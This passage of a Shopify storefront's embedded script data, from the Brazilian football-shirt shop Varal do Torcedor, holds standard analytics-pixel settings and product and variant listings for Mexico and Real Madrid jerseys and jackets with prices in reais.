[{"id":"529793275","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K4CT8FP\\\",\\\"google_tag_ids\\\":[\\\"GT-K4CT8FP\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237240571","configuration":"{\"pixel_id\":\"2798418497039949\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Varal do Torcedor","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"950bfd-4.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/varaldotorcedor.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://varaldotorcedor.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67512074491","storefrontBaseUrl":"https:\/\/varaldotorcedor.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"411937243387\",\"title\":\"México\",\"productVariants\":[{\"price\":{\"amount\":339.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Corta Vento México I 2024\/2025\",\"vendor\":\"Otimizado\",\"id\":\"9030178570491\",\"untranslatedTitle\":\"Corta Vento México I 2024\/2025\",\"url\":\"\/products\/corta-vento-mexico-i-2024-2026\",\"type\":\"Corta Vento México - 1\"},\"id\":\"47220237697275\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/corta-vento-mexico-i-2024-2025-frente.frente.webp?v=1718217725\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":179.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa México II 2022\/2023\",\"vendor\":\"Drop\",\"id\":\"8258375385339\",\"untranslatedTitle\":\"Camisa México II 2022\/2023\",\"url\":\"\/products\/camisa-mexico-ii-2022-2023\",\"type\":\"Camisa de time\"},\"id\":\"45046623338747\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/1664084976528-camisa-reserva-do-mexico-2022-2023-adidas-kit-1-removebg-preview1_webp.webp?v=1701266007\"},\"sku\":null,\"title\":\"P \/ Não \/ Sem Patch\",\"untranslatedTitle\":\"P \/ Não \/ Sem Patch\"},{\"price\":{\"amount\":199.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa México Copa Ouro 2025\/26\",\"vendor\":\"Otimizado\",\"id\":\"8979164332283\",\"untranslatedTitle\":\"Camisa México Copa Ouro 2025\/26\",\"url\":\"\/products\/camisa-mexico-i-2025-27\",\"type\":\"Camisa México I 2025\/26\"},\"id\":\"47012823793915\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/Camisa_M_xico_Copa_Ouro_2025_26.webp?v=1744253363\"},\"sku\":null,\"title\":\"P \/ Não \/ Sem Patch\",\"untranslatedTitle\":\"P \/ Não \/ Sem Patch\"},{\"price\":{\"amount\":219.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Retrô I México 1985\",\"vendor\":\"Otimizado\",\"id\":\"8270883291387\",\"untranslatedTitle\":\"Camisa Retrô I México 1985\",\"url\":\"\/products\/camisa-retro-mexico-1985\",\"type\":\"Camisa Retrô - México\"},\"id\":\"45081560154363\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/camisa_retro_mexico_1985_principal.perfil.webp?v=1719409711\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":239.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Originals México 2025\/26\",\"vendor\":\"Otimizado\",\"id\":\"8979171606779\",\"untranslatedTitle\":\"Camisa Originals México 2025\/26\",\"url\":\"\/products\/camisa-originals-mexico-2025-26\",\"type\":\"Camisa Originals México 2025\/26\"},\"id\":\"47012841390331\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/Camisa_Originals_M_xico_2025_26.png?v=1742273623\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":199.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa México I 2026\",\"vendor\":\"Otimizado\",\"id\":\"9177588203771\",\"untranslatedTitle\":\"Camisa México I 2026\",\"url\":\"\/products\/camisa-mexico-i-2026\",\"type\":\"Camisa México I 2026\"},\"id\":\"47717576016123\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/3_8be6d389-5437-4cea-86ed-88a6e9070acf.webp?v=1763672862\"},\"sku\":null,\"title\":\"P \/ Não\",\"untranslatedTitle\":\"P \/ Não\"},{\"price\":{\"amount\":229.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa México I 2025\/26 - Manga Longa\",\"vendor\":\"Otimizado\",\"id\":\"8983183261947\",\"untranslatedTitle\":\"Camisa México I 2025\/26 - Manga Longa\",\"url\":\"\/products\/camisa-mexico-i-2025-26-manga-longa\",\"type\":\"Camisa México I 2025\/26 - Manga Longa\"},\"id\":\"47028505510139\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/Camisa_M_xico_I_2025_26_-_Manga_Longa.webp?v=1742699584\"},\"sku\":null,\"title\":\"P \/ Não \/ Sem Patch\",\"untranslatedTitle\":\"P \/ Não \/ Sem Patch\"},{\"price\":{\"amount\":339.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Corta Vento Real Madrid II 2024\/2025\",\"vendor\":\"Otimizado\",\"id\":\"8674346664187\",\"untranslatedTitle\":\"Corta Vento Real Madrid II 2024\/2025\",\"url\":\"\/products\/corta-vento-real-madrid-ii-2024-2025\",\"type\":\"Corta Vento Real Madrid - 1\"},\"id\":\"46133041463547\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/corta-vento-real-madrid-ii-2024-2025-frente.frente.webp?v=1718217729\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":179.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa México II 2024\/2025\",\"vendor\":\"Drop\",\"id\":\"8380688924923\",\"untranslatedTitle\":\"Camisa México II 2024\/2025\",\"url\":\"\/products\/camisa-mexico-ii-2024-2025\",\"type\":\"Camisa de time\"},\"id\":\"45490986713339\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/sdgfdg.webp?v=1711870954\"},\"sku\":null,\"title\":\"P \/ Não \/ Sem Patch\",\"untranslatedTitle\":\"P \/ Não \/ Sem Patch\"},{\"price\":{\"amount\":179.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa México I 2024\/2025\",\"vendor\":\"Drop\",\"id\":\"8380643967227\",\"untranslatedTitle\":\"Camisa México I 2024\/2025\",\"url\":\"\/products\/camisa-mexico-i-2024-2025\",\"type\":\"Camisa de time\"},\"id\":\"45490544115963\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/rthyrty.webp?v=1711866317\"},\"sku\":null,\"title\":\"P \/ Não \/ Sem Patch\",\"untranslatedTitle\":\"P \/ Não \/ Sem Patch\"},{\"price\":{\"amount\":189.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Treino México 2025\/26\",\"vendor\":\"Otimizado\",\"id\":\"9012644479227\",\"untranslatedTitle\":\"Camisa Treino México 2025\/26\",\"url\":\"\/products\/camisa-pre-jogo-mexico-2025-26\",\"type\":\"Camisa Treino México 2025\/26\"},\"id\":\"47155336347899\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/9_b2e21c04-e40d-4243-b80c-f5f1f76c5c68.webp?v=1746835932\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":389.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Kit Training México II 2024\/2025\",\"vendor\":\"Otimizado\",\"id\":\"8773733646587\",\"untranslatedTitle\":\"Kit Training México II 2024\/2025\",\"url\":\"\/products\/kit-training-mexico-ii-2024-2025\",\"type\":\"Kit Training México - 2\"},\"id\":\"46394514604283\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-training-mexico-II-2024-2025-frente.webp?v=1723491077\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":349.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Jaqueta Reversível México 2024\",\"vendor\":\"Otimizado\",\"id\":\"8708442915067\",\"untranslatedTitle\":\"Jaqueta Reversível México 2024\",\"url\":\"\/products\/jaqueta-reversivel-mexico-2024\",\"type\":\"Jaqueta Reversivel México 2024 - 1\"},\"id\":\"46221511819515\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/jaqueta-reversivel-mexico-2024-frente.webp?v=1719726991\"},\"sku\":\"gkoC1ZbgT\",\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":389.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Kit Training México I 2024\",\"vendor\":\"Otimizado\",\"id\":\"8674345943291\",\"untranslatedTitle\":\"Kit Training México I 2024\",\"url\":\"\/products\/kit-training-mexico-i-2024\",\"type\":\"Kit Training México - 1\"},\"id\":\"46133038514427\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-training-mexico-i-2024-completo.frente.webp?v=1718217684\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"},{\"price\":{\"amount\":229.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Camisa Retrô México I 2010\",\"vendor\":\"Otimizado\",\"id\":\"9010727780603\",\"untranslatedTitle\":\"Camisa Retrô México I 2010\",\"url\":\"\/products\/camisa-retro-mexico-i-2010\",\"type\":\"Camisa Retrô México I 2010\"},\"id\":\"47148760269051\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/Camisa_Retr_M_xico_I_2010.webp?v=1746588648\"},\"sku\":null,\"title\":\"P \/ Não\",\"untranslatedTitle\":\"P \/ Não\"},{\"price\":{\"amount\":339.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Corta Vento Real Madrid I 2024\/2025\",\"vendor\":\"Otimizado\",\"id\":\"8674346860795\",\"untranslatedTitle\":\"Corta Vento Real Madrid I 2024\/2025\",\"url\":\"\/products\/corta-vento-real-madrid-i-2024-2025\",\"type\":\"Corta Vento Real Madrid - 2\"},\"id\":\"46133041856763\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/corta-vento-real-madrid-ii-2024-2025-frente.jpg-frente.webp?v=1719293716\"},\"sku\":null,\"title\":\"P\",\"untranslatedTitle\":\"P\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"products":[{"id":9030178570491,"gid":"gid:\/\/shopify\/Product\/9030178570491","vendor":"Otimizado","type":"Corta Vento México - 1","handle":"corta-vento-mexico-i-2024-2026","variants":[{"id":47220237697275,"price":33990,"name":"Corta Vento México I 2024\/2025 - P","public_title":"P","sku":null},{"id":47220237730043,"price":33990,"name":"Corta Vento México I 2024\/2025 - M","public_title":"M","sku":null},{"id":47220237762811,"price":33990,"name":"Corta Vento México I 2024\/2025 - G","public_title":"G","sku":null},{"id":47220237795579,"price":33990,"name":"Corta Vento México I 2024\/2025 - GG","public_title":"GG","sku":null}],"remote":false},{"id":8258375385339,"gid":"gid:\/\/shopify\/Product\/8258375385339","vendor":"Drop","type":"Camisa de time","handle":"camisa-mexico-ii-2022-2023","variants":[{"id":45046623338747,"price":17990,"name":"Camisa México II 2022\/2023 - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","sku":null},{"id":45046623371515,"price":19990,"name":"Camisa México II 2022\/2023 - P \/ Não \/ Copa do Mundo 2022","public_title":"P \/ Não \/ Copa do Mundo 2022","sku":null},{"id":45046623404283,"price":19990,"name":"Camisa México II 2022\/2023 - P \/ Sim (+R$ 20) \/ Sem Patch","public_title":"P \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45046623437051,"price":21990,"name":"Camisa México II 2022\/2023 - P \/ Sim (+R$ 20) \/ Copa do Mundo 2022","public_title":"P \/ Sim (+R$ 20) \/ Copa do Mundo 2022","sku":null},{"id":45046623469819,"price":17990,"name":"Camisa México II 2022\/2023 - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","sku":null},{"id":45046623502587,"price":19990,"name":"Camisa México II 2022\/2023 - M \/ Não \/ Copa do Mundo 2022","public_title":"M \/ Não \/ Copa do Mundo 2022","sku":null},{"id":45046623535355,"price":19990,"name":"Camisa México II 2022\/2023 - M \/ Sim (+R$ 20) \/ Sem Patch","public_title":"M \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45046623568123,"price":21990,"name":"Camisa México II 2022\/2023 - M \/ Sim (+R$ 20) \/ Copa do Mundo 2022","public_title":"M \/ Sim (+R$ 20) \/ Copa do Mundo 2022","sku":null},{"id":45046623600891,"price":17990,"name":"Camisa México II 2022\/2023 - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","sku":null},{"id":45046623633659,"price":19990,"name":"Camisa México II 2022\/2023 - G \/ Não \/ Copa do Mundo 2022","public_title":"G \/ Não \/ Copa do Mundo 2022","sku":null},{"id":45046623666427,"price":19990,"name":"Camisa México II 2022\/2023 - G \/ Sim (+R$ 20) \/ Sem Patch","public_title":"G \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45046623699195,"price":21990,"name":"Camisa México II 2022\/2023 - G \/ Sim (+R$ 20) \/ Copa do Mundo 2022","public_title":"G \/ Sim (+R$ 20) \/ Copa do Mundo 2022","sku":null},{"id":45046623731963,"price":17990,"name":"Camisa México II 2022\/2023 - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","sku":null},{"id":45046623764731,"price":19990,"name":"Camisa México II 2022\/2023 - GG \/ Não \/ Copa do Mundo 2022","public_title":"GG \/ Não \/ Copa do Mundo 2022","sku":null},{"id":45046623797499,"price":19990,"name":"Camisa México II 2022\/2023 - GG \/ Sim (+R$ 20) \/ Sem Patch","public_title":"GG \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45046623830267,"price":21990,"name":"Camisa México II 2022\/2023 - GG \/ Sim (+R$ 20) \/ Copa do Mundo 2022","public_title":"GG \/ Sim (+R$ 20) \/ Copa do Mundo 2022","sku":null},{"id":45046623863035,"price":17990,"name":"Camisa México II 2022\/2023 - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","sku":null},{"id":45046623895803,"price":19990,"name":"Camisa México II 2022\/2023 - XGG \/ Não \/ Copa do Mundo 2022","public_title":"XGG \/ Não \/ Copa do Mundo 2022","sku":null},{"id":45046623928571,"price":19990,"name":"Camisa México II 2022\/2023 - XGG \/ Sim (+R$ 20) \/ Sem Patch","public_title":"XGG \/ Sim (+R$ 20) \/ Sem Patch","sku":null},{"id":45046623961339,"price":21990,"name":"Camisa México II 2022\/2023 - XGG \/ Sim (+R$ 20) \/ Copa do Mundo 2022","public_title":"XGG \/ Sim (+R$ 20) \/ Copa do Mundo 2022","sku":null}],"remote":false},{"id":8979164332283,"gid":"gid:\/\/shopify\/Product\/8979164332283","vendor":"Otimizado","type":"Camisa México I 2025\/26","handle":"camisa-mexico-i-2025-27","variants":[{"id":47012823793915,"price":19990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ Não \/ Sem Patch","public_title":"P \/ Não \/ Sem Patch","sku":null},{"id":47012823826683,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ Não \/ Liga das Nações","public_title":"P \/ Não \/ Liga das Nações","sku":null},{"id":47012823892219,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ Raúl 9 \/ Sem Patch","public_title":"P \/ Raúl 9 \/ Sem Patch","sku":null},{"id":47012823924987,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ Raúl 9 \/ Liga das Nações","public_title":"P \/ Raúl 9 \/ Liga das Nações","sku":null},{"id":47012823990523,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ Giménez 11 \/ Sem Patch","public_title":"P \/ Giménez 11 \/ Sem Patch","sku":null},{"id":47012824023291,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ Giménez 11 \/ Liga das Nações","public_title":"P \/ Giménez 11 \/ Liga das Nações","sku":null},{"id":47012824088827,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ E. Álvarez 4 \/ Sem Patch","public_title":"P \/ E. Álvarez 4 \/ Sem Patch","sku":null},{"id":47012824121595,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ E. Álvarez 4 \/ Liga das Nações","public_title":"P \/ E. Álvarez 4 \/ Liga das Nações","sku":null},{"id":47012824187131,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ A. Guardado 18 \/ Sem Patch","public_title":"P \/ A. Guardado 18 \/ Sem Patch","sku":null},{"id":47012824219899,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ A. Guardado 18 \/ Liga das Nações","public_title":"P \/ A. Guardado 18 \/ Liga das Nações","sku":null},{"id":47012824285435,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ Outra Personalização \/ Sem Patch","public_title":"P \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47012824318203,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - P \/ Outra Personalização \/ Liga das Nações","public_title":"P \/ Outra Personalização \/ Liga das Nações","sku":null},{"id":47012824383739,"price":19990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ Não \/ Sem Patch","public_title":"M \/ Não \/ Sem Patch","sku":null},{"id":47012824416507,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ Não \/ Liga das Nações","public_title":"M \/ Não \/ Liga das Nações","sku":null},{"id":47012824482043,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ Raúl 9 \/ Sem Patch","public_title":"M \/ Raúl 9 \/ Sem Patch","sku":null},{"id":47012824514811,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ Raúl 9 \/ Liga das Nações","public_title":"M \/ Raúl 9 \/ Liga das Nações","sku":null},{"id":47012824580347,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ Giménez 11 \/ Sem Patch","public_title":"M \/ Giménez 11 \/ Sem Patch","sku":null},{"id":47012824613115,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ Giménez 11 \/ Liga das Nações","public_title":"M \/ Giménez 11 \/ Liga das Nações","sku":null},{"id":47012824678651,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ E. Álvarez 4 \/ Sem Patch","public_title":"M \/ E. Álvarez 4 \/ Sem Patch","sku":null},{"id":47012824711419,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ E. Álvarez 4 \/ Liga das Nações","public_title":"M \/ E. Álvarez 4 \/ Liga das Nações","sku":null},{"id":47012824776955,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ A. Guardado 18 \/ Sem Patch","public_title":"M \/ A. Guardado 18 \/ Sem Patch","sku":null},{"id":47012824809723,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ A. Guardado 18 \/ Liga das Nações","public_title":"M \/ A. Guardado 18 \/ Liga das Nações","sku":null},{"id":47012824875259,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ Outra Personalização \/ Sem Patch","public_title":"M \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47012824908027,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - M \/ Outra Personalização \/ Liga das Nações","public_title":"M \/ Outra Personalização \/ Liga das Nações","sku":null},{"id":47012824973563,"price":19990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ Não \/ Sem Patch","public_title":"G \/ Não \/ Sem Patch","sku":null},{"id":47012825006331,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ Não \/ Liga das Nações","public_title":"G \/ Não \/ Liga das Nações","sku":null},{"id":47012825071867,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ Raúl 9 \/ Sem Patch","public_title":"G \/ Raúl 9 \/ Sem Patch","sku":null},{"id":47012825104635,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ Raúl 9 \/ Liga das Nações","public_title":"G \/ Raúl 9 \/ Liga das Nações","sku":null},{"id":47012825170171,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ Giménez 11 \/ Sem Patch","public_title":"G \/ Giménez 11 \/ Sem Patch","sku":null},{"id":47012825202939,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ Giménez 11 \/ Liga das Nações","public_title":"G \/ Giménez 11 \/ Liga das Nações","sku":null},{"id":47012825268475,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ E. Álvarez 4 \/ Sem Patch","public_title":"G \/ E. Álvarez 4 \/ Sem Patch","sku":null},{"id":47012825301243,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ E. Álvarez 4 \/ Liga das Nações","public_title":"G \/ E. Álvarez 4 \/ Liga das Nações","sku":null},{"id":47012825366779,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ A. Guardado 18 \/ Sem Patch","public_title":"G \/ A. Guardado 18 \/ Sem Patch","sku":null},{"id":47012825399547,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ A. Guardado 18 \/ Liga das Nações","public_title":"G \/ A. Guardado 18 \/ Liga das Nações","sku":null},{"id":47012825465083,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ Outra Personalização \/ Sem Patch","public_title":"G \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47012825497851,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - G \/ Outra Personalização \/ Liga das Nações","public_title":"G \/ Outra Personalização \/ Liga das Nações","sku":null},{"id":47012825563387,"price":19990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ Não \/ Sem Patch","public_title":"GG \/ Não \/ Sem Patch","sku":null},{"id":47012825596155,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ Não \/ Liga das Nações","public_title":"GG \/ Não \/ Liga das Nações","sku":null},{"id":47012825661691,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ Raúl 9 \/ Sem Patch","public_title":"GG \/ Raúl 9 \/ Sem Patch","sku":null},{"id":47012825694459,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ Raúl 9 \/ Liga das Nações","public_title":"GG \/ Raúl 9 \/ Liga das Nações","sku":null},{"id":47012825759995,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ Giménez 11 \/ Sem Patch","public_title":"GG \/ Giménez 11 \/ Sem Patch","sku":null},{"id":47012825792763,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ Giménez 11 \/ Liga das Nações","public_title":"GG \/ Giménez 11 \/ Liga das Nações","sku":null},{"id":47012825858299,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ E. Álvarez 4 \/ Sem Patch","public_title":"GG \/ E. Álvarez 4 \/ Sem Patch","sku":null},{"id":47012825891067,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ E. Álvarez 4 \/ Liga das Nações","public_title":"GG \/ E. Álvarez 4 \/ Liga das Nações","sku":null},{"id":47012825956603,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ A. Guardado 18 \/ Sem Patch","public_title":"GG \/ A. Guardado 18 \/ Sem Patch","sku":null},{"id":47012825989371,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ A. Guardado 18 \/ Liga das Nações","public_title":"GG \/ A. Guardado 18 \/ Liga das Nações","sku":null},{"id":47012826054907,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ Outra Personalização \/ Sem Patch","public_title":"GG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47012826087675,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - GG \/ Outra Personalização \/ Liga das Nações","public_title":"GG \/ Outra Personalização \/ Liga das Nações","sku":null},{"id":47012826153211,"price":19990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ Não \/ Sem Patch","public_title":"XGG \/ Não \/ Sem Patch","sku":null},{"id":47012826185979,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ Não \/ Liga das Nações","public_title":"XGG \/ Não \/ Liga das Nações","sku":null},{"id":47012826251515,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ Raúl 9 \/ Sem Patch","public_title":"XGG \/ Raúl 9 \/ Sem Patch","sku":null},{"id":47012826284283,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ Raúl 9 \/ Liga das Nações","public_title":"XGG \/ Raúl 9 \/ Liga das Nações","sku":null},{"id":47012826349819,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ Giménez 11 \/ Sem Patch","public_title":"XGG \/ Giménez 11 \/ Sem Patch","sku":null},{"id":47012826382587,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ Giménez 11 \/ Liga das Nações","public_title":"XGG \/ Giménez 11 \/ Liga das Nações","sku":null},{"id":47012826448123,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ E. Álvarez 4 \/ Sem Patch","public_title":"XGG \/ E. Álvarez 4 \/ Sem Patch","sku":null},{"id":47012826480891,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ E. Álvarez 4 \/ Liga das Nações","public_title":"XGG \/ E. Álvarez 4 \/ Liga das Nações","sku":null},{"id":47012826546427,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ A. Guardado 18 \/ Sem Patch","public_title":"XGG \/ A. Guardado 18 \/ Sem Patch","sku":null},{"id":47012826579195,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ A. Guardado 18 \/ Liga das Nações","public_title":"XGG \/ A. Guardado 18 \/ Liga das Nações","sku":null},{"id":47012826644731,"price":21990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ Outra Personalização \/ Sem Patch","public_title":"XGG \/ Outra Personalização \/ Sem Patch","sku":null},{"id":47012826677499,"price":23990,"name":"Camisa México Copa Ouro 2025\/26 - XGG \/ Outra Personalização \/ Liga das Nações","public_title":"XGG \/ Outra Personalização \/ Liga das Nações","sku":null}],"remote":false},{"id":8270883291387,"gid":"gid:\/\/shopify\/Product\/8270883291387","vendor":"Otimizado","type":"Camisa Retrô - México","handle":"camisa-retro-mexico-1985","variants":[{"id":45081560154363,"price":21990,"name":"Camisa Retrô I México 1985 - P","public_title":"P","sku":null},{"id":45081560219899,"price":21990,"name":"Camisa Retrô I México 1985 - M","public_title":"M","sku":null},{"id":45081560285435,"price":21990,"name":"Camisa Retrô I México 1985 - G","public_title":"G","sku":null},{"id":45081560350971,"price":21990,"name":"Camisa Retrô I México 1985 - XG","public_title":"XG","sku":null},{"id":45081560416507,"price":21990,"name":"Camisa Retrô I México 1985 - XXG","public_title":"XXG","sku":null}],"remote":false},{"id":8979171606779,"gid":"gid:\/\/shopify\/Product\/8979171606779","vendor":"Otimizado","type":"Camisa Originals México 2025\/26","handle":"camisa-originals-mexico-2025-26","variants":[{"id":47012841390331,"price":23990,"name":"Camisa Originals México 